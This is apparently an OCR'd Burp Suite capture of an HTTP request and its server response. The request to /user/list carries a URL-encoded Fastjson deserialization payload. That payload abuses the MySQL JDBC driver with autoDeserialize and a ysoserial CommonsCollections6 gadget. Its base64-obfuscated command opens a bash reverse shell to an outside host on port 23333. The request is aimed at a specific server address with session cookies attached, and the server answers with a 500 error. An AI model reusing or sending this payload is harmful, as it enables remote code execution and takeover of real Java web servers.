 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /user/list ?search =
%7b%20%22%6e%61%6d%65%22%3a%20%7b%20%22%40%74%79%70%65%22%3a%20%22%6a%61%76%61%2e%
6c%61%6e%67%2e%41%75%74%6f%43%6c%6f%73%65%61%62%6c%65%22%2c%20%22%40%74%79%70%65%2
2%3a%20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%4a%44%42%43%34%43%6f%6e%6e
%65%63%74%69%6f%6e%22%2c%20%22%68%6f%73%74%54%6f%43%6f%6e%6e%65%63%74%54%6f%22%3a%
20%22%36%30%2e%32%30%34%2e%32%34%35%2e%33%37%22%2c%20%22%70%6f%72%74%54%6f%43%6f%6
e%6e%65%63%74%54%6f%22%3a%20%33%33%30%36%2c%20%22%69%6e%66%6f%22%3a%20%7b%20%22%75
%73%65%72%22%3a%20%22%79%73%6f%5f%43%6f%6d%6d%6f%6e%73%43%6f%6c%6c%65%63%74%69%6f%
6e%73%36%5f%62%61%73%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%5
3%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%32%4d%43%34%79%4d%44%51%75%4d
%6a%51%31%4c%6a%4d%33%4c%7a%49%7a%4d%7a%4d%7a%49%44%41%2b%4a%6a%45%3d%7d%7c%7b%62%
61%73%65%36%34%2c%2d%64%7d%7c%7b%62%61%73%68%2c%2d%69%7d%22%2c%20%22%70%61%73%73%7
7%6f%72%64%22%3a%20%22%70%61%73%73%22%2c%20%22%73%74%61%74%65%6d%65%6e%74%49%6e%74
%65%72%63%65%70%74%6f%72%73%22%3a%20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%
2e%69%6e%74%65%72%63%65%70%74%6f%72%73%2e%53%65%72%76%65%72%53%74%61%74%75%73%44%6
9%66%66%49%6e%74%65%72%63%65%70%74%6f%72%22%2c%20%22%61%75%74%6f%44%65%73%65%72%69
%61%6c%69%7a%65%22%3a%20%22%74%72%75%65%22%2c%20%22%4e%55%4d%5f%48%4f%53%54%53%22%
3a%20%22%31%22%20%7d%20%7d HTTP/1.1
2 Host: 39.99.156.89:8000
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Connection : close
8 Cookie: JSESSIONID =684A03354F2EDFA5BF74BB67653249AE ;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba =1753101472 ;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba =1753101510 ; HMACCOUNT =E0D7010050BFF444
9 Upgrade-Insecure-Requests : 1
10 Priority : u=0, i
11
12
1 HTTP/1.1 200
2 Content-Type : application/json;charset=UTF-8
3 Date: Mon, 21 Jul 2025 13:34:12 GMT
4 Connection : close
5 Content-Length : 33
6
7 {
"msg":"□□□□",
"code":500
}